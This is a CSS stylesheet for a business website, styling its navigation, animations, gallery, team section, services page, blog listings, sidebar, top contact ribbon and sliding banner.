@media print, screen and (min-width: 64em) { .content-callout { padding: 2.5rem 2.5rem 1.25rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.25rem; color: #fff; display: block; font-size: 1.25rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.9375rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.25rem; color: #fff; font-size: 1.25rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.875rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.5rem; padding: 0.5625rem 0.625rem; font-size: 0.875rem; }

.swiper-pagination-bullet { width: 1.25rem; height: 1.25rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.25rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #2C2C2C; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #2C2C2C; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout { margin-top: 30px !important; }

.gallery-thumbnail-layout.row { margin: 0 -0.625rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.625rem; margin: 0 0 1.25rem 0; }

.gallery-thumbnail-layout .column a.image-gallery, .gallery-thumbnail-layout .columns a.image-gallery { display: block; height: 300px; padding: 0; }

.gallery-thumbnail-layout .column a.image-gallery::before, .gallery-thumbnail-layout .columns a.image-gallery::before, .gallery-thumbnail-layout .column a.image-gallery::after, .gallery-thumbnail-layout .columns a.image-gallery::after { content: none; }

.gallery-thumbnail-layout .column a.image-gallery > img, .gallery-thumbnail-layout .columns a.image-gallery > img { -o-object-fit: cover; object-fit: cover; width: 100%; height: 100%; max-width: unset; min-width: unset; top: unset; left: unset; right: unset; bottom: unset; -webkit-transform: unset; transform: unset; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.9375rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.9375rem; margin: 0 0 1.875rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 12.5rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.25rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 6.25rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 3px solid #fff; outline-offset: -25px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.3125rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 2.8125rem 20px; }

.content .content-sub-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.8125rem 15px; }
  .content .content-sub-text { padding: 2.8125rem 15px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 3.75rem 15px; }
  .content .content-sub-text { padding: 3.75rem 15px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.8125rem 15px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.75rem 15px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.8125rem 15px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 3.75rem 15px; } }

.extra-content { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 60px 15px; } }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.875rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.875rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.875rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .home-3_content.row + .home-3_content { margin-top: 3.75rem; }

.home-page.content .content-text { padding: 2.8125rem 20px; }

.home-page.content .content-sub-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.8125rem 15px; }
  .home-page.content .content-sub-text { padding: 2.8125rem 15px; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 3.75rem 15px; }
  .home-page.content .content-sub-text { padding: 3.75rem 15px; } }

.home-3_content { margin-top: 1.25rem; }

.home-3_content .columns > p:last-child, .home-3_content .columns > .button:last-child { margin-bottom: 0; }

.home-3_content .columns > p > .button { margin-bottom: 0; }

.home-3_content:first-child:last-child { margin-block: 0; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2.5rem; }
  .home-3_content .columns > img:first-child:last-child { margin-bottom: 0; }
  .home-3_content .columns:first-child:not(.large-order-2) { padding-right: 40px; }
  .home-3_content .columns:first-child.large-order-2 { padding-left: 40px; }
  .home-3_content.row + .row { margin-top: 5rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team { background: #f7f7f7; }

.meet-the-team h2, .meet-the-team .callout-counter .message, .callout-counter .meet-the-team .message { color: #2C2C2C; margin-bottom: 1.875rem; }

.meet-the-team .content { background: #e9f0f2; }

.team-callouts { background: #fff; -webkit-box-shadow: 0 0.4375rem 0.75rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.4375rem 0.75rem rgba(0, 0, 0, 0.16); padding: 3.125rem 0.625rem; margin-top: 20px; }

.team-callouts .row { row-gap: 40px; }

.team-callouts .columns { padding-inline: 40px; }

.team-callouts p { font-size: 1rem; }

.team-callouts p:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .team-callouts { padding: 80px 40px; } }

.team-callouts-image { margin-bottom: 1.25rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.team-callouts-image > img { height: 101%; width: 101%; max-width: none; max-height: none; -o-object-fit: cover; object-fit: cover; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.team-callout .heading { font-size: 1.25rem; font-weight: bold; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; margin-bottom: 0.9375rem; line-height: 1.2; color: #2c2c2c; text-transform: uppercase; }

.team-callout hr { margin-top: -5px; }

.team-callout .heading span { color: #FD6D26; display: block; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 0.9375rem; font-weight: 500; text-transform: none; margin-bottom: 5px; }

@media print, screen and (min-width: 40em) { .team-callout .heading { font-size: 1.625rem; } }

@media print, screen and (min-width: 64em) { .team-callout .heading { font-size: 1.75rem; } }

.services-parent.page__services-parent .content { background-color: #fff; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); }

.services-parent.page__services-parent .bg-gray { background-image: url("/images/backgrounds/extended-harbison.png"); }

.services-parent.page__services-parent .unit-table { margin-top: 45px; }

@media print, screen and (min-width: 64em) { .services-parent.page__services-parent .unit-table { margin-top: 60px; } }

.services-parent.page__services-parent .return-to-top { display: block; margin: 30px auto -30px; text-align: center; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; color: #2c2c2c; font-weight: 600; }

.services-parent.page__services-parent .return-to-top svg { color: inherit; position: relative; top: -3px; }

.services-parent.page__services-parent .return-to-top svg path { fill: currentColor; }

.services-parent.page__services-parent .return-to-top:hover, .services-parent.page__services-parent .return-to-top:focus { color: #FD6D26; }

.services-parent.page__services-parent .home-3_content { margin-top: 0; }

.services-parent.page__services-parent .extra-content { background: transparent; }

.services-parent.page__services-parent .extra-content + .extra-content { position: relative; }

.services-parent.page__services-parent .extra-content + .extra-content::before { content: ""; display: block; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); top: 0; width: 100%; max-width: 1230px; height: 1px; background-color: #707070; }

.services-parent.page__services-parent .content-sub { background-color: transparent; padding: 45px 15px; }

.services-parent.page__services-parent .content-sub .content-sub-text { background-color: #EAEAEA; padding: 30px; }

.services-parent.page__services-parent .content-sub ul { list-style: none; margin: 0; }

.services-parent.page__services-parent .content-sub ul > li + li { margin-top: 5px; }

.services-parent.page__services-parent .content-sub a { color: #2c2c2c; font-weight: 600; }

.services-parent.page__services-parent .content-sub a svg { margin-left: 5px; color: inherit; }

.services-parent.page__services-parent .content-sub a svg path { fill: currentColor; }

.services-parent.page__services-parent .content-sub a:hover { color: #FD6D26; }

.services-parent.page__services-parent .content-sub a:focus { color: #2c2c2c; }

@media print, screen and (min-width: 64em) { .services-parent.page__services-parent .content-main { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .services-parent.page__services-parent .content-sub { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; padding: 60px 15px; } }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.875rem 0.9375rem; }

.blog-page.content .content-sub-text { padding: 0.9375rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .blog-page.content .content-sub-text { padding: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.5rem 0.625rem 2.5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.5rem 0.625rem 5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.875rem 2.5rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 1rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.15); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.15); overflow: hidden; height: 100%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #FD6D26; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #FD6D26; padding: 0 1.25rem 1.25rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #2c2c2c; font-size: 1.375rem; font-weight: bold; line-height: 1.25em; margin: 0 0 0.625rem; }

.blog-page .article-snippet { color: #707070; font-size: 1rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #FD6D26; display: block; margin-top: 0.625rem; font-weight: 600; font-size: 1rem; -webkit-transition: 0.3s; transition: 0.3s; }

.blog-page .article-read-more a svg { color: inherit; }

.blog-page .article-read-more a svg path { fill: currentColor; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #e74e02; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #FD6D26; }
  .blog-page .main-article .article-preview { padding: 0.625rem 1.25rem 1.25rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.8125rem; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; }
  .blog-page .main-article .article-heading { font-size: 1.75rem; } }

.blog-page .blog-results { row-gap: 30px; }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.875rem !important; } }

.blog-nav-menu { margin: 0 auto 1.875rem; font-size: 1.125rem; font-weight: 600; }

.blog-nav-menu .button { margin-bottom: 10px; }

.blog-nav-menu.row { margin-right: -0.15625rem !important; margin-left: -0.15625rem !important; }

.blog-nav-menu > * { margin-bottom: 0.3125rem; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.125rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }
  .blog-nav-menu > .columns .button { display: block; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.3125rem; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.875rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.4375rem; padding-right: 3.4375rem; font-size: 1rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.875rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: "Material Icons"; font-size: 1.125rem; line-height: 1; background-color: #fff; color: #707070; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.125rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #EAEAEA; color: #000; }

.blog-pagination { margin-top: 40px; list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #707070; }

.blog-pagination li { display: inline-block; }

.blog-pagination li .button { padding-inline: 16px; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.5625rem; padding: 0 0 10px; width: 50px; height: 50px; background-color: transparent; color: #2c2c2c; border-color: #2c2c2c; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.blog-pagination li .button.active, .blog-pagination li .button:hover, .blog-pagination li .button:focus { border-width: 3px; color: #FD6D26; border-color: #FD6D26; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.875rem; }

.post-wrap .social-share { margin: 3.75rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #2c2c2c; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #FD6D26; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.9375rem; font-size: 1rem; }

.post-image { margin: 0 0 1.875rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.875rem; }

.content-sub-text.blog-sidebar { background-color: #EAEAEA; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 4.375rem; padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.5rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 1rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #FD6D26; }

.sidebar-heading { margin: 0 0 1.25rem; padding: 0.3125rem 0; font-size: 1.375rem; font-weight: bold; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; color: #2C2C2C; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 2.1875rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.625rem; margin-bottom: 1.25rem; }

ul.trending-list > li a { color: #2C2C2C; font-weight: 600; font-size: 1rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.625rem; margin-right: -0.625rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.875rem; }
  ul.trending-list .trending-image + * { margin-left: 1.25rem; } }

ul.blog-categories { margin: 0 0 1.25rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.25rem 0; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.page-header { background-color: transparent; color: #12353c; padding: 0; -webkit-transition: background-color 0.3s ease-in-out; transition: background-color 0.3s ease-in-out; }

.page-header_logo { margin: 0.9375rem 0; display: inline-block; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; }
  .page-header.is-stuck { background-color: #000; }
  .page-header_logo { margin: 1.25rem 0; } }

.top-ribbon { background-color: #2c2c2c; color: #fff; font-size: 1rem; padding: 0.625rem 0.9375rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon__inner { background: #FD6D26; color: #fff; padding: 5px 0; margin: -12px -15px 10px; font-size: 0.875rem; }

@media print, screen and (min-width: 64em) { .top-ribbon__inner { margin: -10px 0 10px; font-size: 1.125rem; } }

@media print, screen and (max-width: 63.99875em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .top-ribbon_contact > a { margin-right: auto; } }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #FD6D26; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.625rem; margin-inline: -0.9375rem; padding: 0.625rem 0.9375rem; background-color: #2C2C2C; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-ribbon a { font-weight: 500; }

.top-ribbon a svg, .top-ribbon a .material-icons { width: 1em; height: 1em; font-size: 1em; margin-right: 0.3125rem; vertical-align: baseline; color: #FD6D26; }

.top-ribbon a svg { position: relative; top: 2px; }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.625rem 0; position: relative; } }

.top-ribbon_text { text-align: left; }

.top-ribbon_phone { font-weight: bold; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.3125rem; font-size: 1.1rem; }

.top-ribbon_social { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.top-ribbon_social-prefix { display: inline-block; margin-right: 0.5rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #000; color: #fff; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; }

.banner-slider-cta .slide-container { padding: 14.375rem 2.5rem 5rem; background-position: center; background-size: cover; background-repeat: no-repeat; position: relative; }

.banner-slider-cta .slide-container::after { content: ""; background: -webkit-gradient(linear, left top, left bottom, from(#2c2c2c), to(transparent)) bottom center/cover no-repeat; background: linear-gradient(#2c2c2c, transparent) bottom center/cover no-repeat; opacity: 0.68; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: calc(100% + 1px); width: calc(100% + 1px); display: block; }

.banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }

.banner-slider-cta .slide-container .columns { background-color: rgba(0, 0, 0, 0.6); padding: 40px; outline: 2px solid #fff; outline-offset: -15px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; gap: 20px; }

.banner-slider-cta .slide-container .columns > *:not(:last-child) { padding-block: 0; margin-block: 0; }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container .columns { gap: 20px; padding: 80px; outline-offset: -25px; } }

.banner-slider-cta__heading { font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; color: inherit; text-transform: uppercase; padding: 0 0 0.625rem; line-height: 1.25; font-weight: bold; }

.banner-slider-cta__message { color: inherit; padding: 0 0 1.875rem; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.35; }

.banner-slider__button-container { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; gap: 15px; margin-inline: auto; margin-top: 15px; }

.banner-slider__button-container > * { margin: 0 !important; -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.banner-slider-cta-button__0.button { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .banner-slider-cta { text-align: center; }
  .banner-slider-cta__button { max-width: 100%; display: block; }
  .banner-slider-cta__button:last-child { margin-bottom: 1.875rem; } }

.banner-slider-cta .columns { max-width: calc(100% - 40px); }

